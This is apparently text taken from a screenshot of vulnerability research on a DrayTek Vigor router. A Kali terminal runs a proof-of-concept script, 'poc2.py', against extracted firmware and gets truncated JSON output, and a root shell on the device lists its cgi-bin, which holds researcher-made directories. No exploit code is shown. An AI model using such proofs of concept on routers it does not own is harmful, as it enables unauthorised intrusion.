 ┌──(kali㉿kali)-[~/…/vigor/ubifs-root/vigor1516/Sevnup]
└─$ python poc2.py
{"response": {"status": -1,"startRows": 0,"endRow": 0,"totalRows": 0,"dat
┌──(kali㉿kali)-[~/…/vigor/ubifs-root/vigor1516/Sevnup]
└─$ vim poc2.py
┌──(kali㉿kali)-[~/…/vigor/ubifs-root/vigor1516/Sevnup]
└─$ python poc2.py
┌──(kali㉿kali)-[~/…/vigor/ubifs-root/vigor1516/Sevnup]
└─$
CVE
V3900 error-404.html main.css
ajax.zip help_default.html mobile
assets http_ip_block.html portal
captcha https_block.html.tmp sslvpn
cgi-bin images
/www # cd cgi-bin/
/www/cgi-bin # ls
activate.cgi jfkk jfkk2 mainfunction.cgi
/www/cgi-bin # ls -lla
drwxrwxrwx 4 1000 1000 4096 Aug 17 08:14 .
drwxrwxrwx 11 1000 1000 4096 Aug 17 02:01 ..
-rwxrwxrwx 1 1000 1000 55264 Feb 22 18:41 activate.cgi
drwxr-xr-x 2 root root 4096 Aug 17 08:00 jfkk
drwxr-xr-x 2 root root 4096 Aug 17 08:14 jfkk2
-rwxrwxrwx 1 root root 217812 Aug 15 00:39 mainfunction.cgi
/www/cgi-bin #